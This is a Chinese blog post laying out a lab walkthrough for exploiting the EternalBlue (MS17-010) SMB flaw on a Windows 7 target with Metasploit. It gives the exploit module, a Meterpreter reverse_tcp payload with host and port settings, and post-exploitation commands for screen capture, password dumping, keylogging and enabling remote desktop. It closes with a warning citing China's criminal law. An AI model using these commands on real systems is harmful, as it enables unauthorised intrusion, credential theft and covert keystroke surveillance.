永恒之蓝(ms017-010)漏洞利用

永恒之蓝(ms017-010)漏洞利用

1、实验环境

靶机win7

地址:192.168.1.xxx

登录密码:xxxx

攻击机:kail linux

地址:192.168.1.xxx

登录用户名:root

登录密码:xxx

2、实验原理:

“永恒之蓝”的原理主要是扫描所有开放445文件共享端口的Windows机器。

445端口简介:

445端口是一个毁誉参半的端口,有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机,但也正是因为有了它,黑客们才有了可乘之机,他们能通过该端口偷偷共享你的硬盘,甚至会在悄无声息中将你的硬盘格式化掉! 2017年10月,由于病毒"坏兔子"来袭,国家互联网应急中心等安全机构建议用户及时关闭计算机以及网络设备上的445和139端口 。

实验步骤:

Step1:启动msf



Step2:搜索search ms17-010模块

发现目标靶机上存在永恒之蓝漏洞。



Step3:加载攻击模块并配置参数

use exploit/windows/smb/ms17_010_eternalblue

setp4:设置payload(设置攻击程序)

set payload windows/x64/meterpreter/reverse_tcp

setp5:设置相关参数

show options

set rhost 192.168.1.5 (靶机的IP)

set lhost 192.168.1.88 (发起攻击的主机IP)

set lport 443 (监听的端口)



Step6:发起攻击,成功会反弹shell

输入run或者exploit

Step7:获取屏幕数据



Step8:获取密码

Step9:键盘监听

ps 看浏览器或者记事本等进程号

migrate转到相应的进程

(1) keyscan_start: 启动时与如 Word 或浏览器的进程相关联的键盘记录软件

(2) keyscan_dump 键盘记录软件的内容转储,此时可以看到刚刚在靶机上输入的内容

(3) keyscan_stop: -停止键盘记录软件

step10:开启远程

(1)run post/windows/manage/enable_rdp,或run getgui -e

利用此后渗透模块即可直接开启远程桌面

(2)KaliLinux操作系统中的rdesktop 靶机地址 命令即可直接使用root账号登录到靶机系统中

愿路途漫长,以后莫失莫忘。 愿你不骄不躁,安稳顺心。

作者:菜鸟-传奇

本文版权归作者和博客园共有,重在学习交流,不以任何盈利为目的,欢迎转载。

敲敲小黑板:《刑法》第二百八十五条 【非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪】违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。违反国家规定,侵入前款规定以外的计算机信息系统或者采用其他技术手段,获取该计算机信息系统中存储、处理或者传输的数据,或者对该计算机信息系统实施非法控制,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。

标签:

工具的使用

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· AI与.NET技术实操系列(二):开始使用ML.NET

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· C#/.NET/.NET Core优秀项目和框架2025年2月简报

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 【杭电多校比赛记录】2025“钉耙编程”中国大学生算法设计春季联赛(1)